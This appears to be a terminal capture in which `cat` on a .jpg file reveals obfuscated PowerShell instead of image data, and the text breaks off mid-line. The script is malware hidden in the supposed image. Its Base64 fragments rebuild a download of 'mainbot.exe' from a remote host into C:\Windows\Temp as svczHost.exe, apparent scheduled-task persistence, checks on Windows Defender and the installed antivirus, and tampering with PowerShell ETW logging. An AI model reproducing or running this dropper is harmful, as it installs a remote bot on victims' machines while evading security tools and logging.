 $ cat 330d9d3b5819c6c71029767bfb8c0ae1.jpg
$jlwhohc=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("dGh1Yw=="));
$hoyuih=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("a2V0IA=="));
$zocprmgz=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("ZXJ2aWNla2hpZW0z"));
$wsunwraoyx=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("elM="));
$euwix=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("biB0YXNr"));
$oqbxrmf=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("cnU="));
$yeyede=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("ZG93cyBoZWxwZXI="));
$ilqhnjnehf=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("V2lu"));
$turuk=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("cnZpY2VraGllbTM="));
$jaosfcsxt=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("elNl"));
$cxpnciwwee=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("cnZpY2VraGllbTM="));
$jhzkk=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("elNl"));
$hnuacjnzw=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("U1RFTQ=="));
$piplarmllt=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("U1k="));
$sudcir=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("aWVtMw=="));
$lvmzlbk=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("a2g="));
$gaxetfleu=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("bXBcc3Zjekhvc3QuZXhl"));
$vijpc=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("QzpcV2luZG93c1xUZQ=="));
$fxzyls=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("dGFzaw=="));
$pufrlqabs=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("YWRkIA=="));
$yzabgcjvrd=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("aW5kb3dzXFRlbXBcc3Zjekhvc3QuZXhl"));
$lafaelcbl=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("QzpcVw=="));
$egdac=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("ZXRnZXJnZHNmLnRlY2gvZmlsZS90L21haW5ib3QuZXhl"));
$cnxjunbsg=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("aHR0cDovL2dkZnNnZmRyZw=="));
$nuhesjmpkz=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("b3dubG9hZCBib3Q="));
$dxeahqcvx=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("RA=="));
$pqhlpm=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("bGVlcCAxMHM="));
$hizbdbyczx=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("Uw=="));
$skdjewokz=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("bmRvd3NcVGVtcA=="));
$uoldssfm=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("QzpcV2k="));
$bvbfgk=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("ZG93cyBEZWZlbmRlcg=="));
$vcrwaag=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("V2lu"));
$gygey=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("QW50aXZpcnVzUHJvZHVjdA=="));
$ezbkfayacp=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String(""));
$hkkhkbmukc=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("U2VjdXJpdHlDZW50ZXIy"));
$qzonnxsdn=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("Um9vdFw="));
$hkqmmwozr=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("RGVmZW5kZXI="));
$ftlxiogf=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("V2luZG93cyA="));
$hmasnupcgm=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("dmlydXNQcm9kdWN0"));
$iwquxstqge=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("QW50aQ=="));
$vxwzopfxca=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("dFxTZWN1cml0eUNlbnRlcjI="));
$rlsld=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("Um9v"));
$huvhz=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("dW5uaW5n"));
$plmyu=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("cg=="));
$abqmavrqx=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("VU5OSU5H"));
$fskkmtc=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("Ug=="));
$dwgnght=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("aW5n"));
$dnjhqztoqw=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("V0F0"));
$ufqwb=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("blB1YmxpYyxTdGF0aWM="));
$uoebpqnlr=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("Tm8="));
$frmnvtve=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("UHJvdmlkZXI="));
$iayxke=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("ZXR3"));
$rmynz=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("dGVtLk1hbmFnZW1lbnQuQXV0b21hdGlvbi5UcmFjaW5nLlBTRXR3TG9nUHJvdmlkZXI=")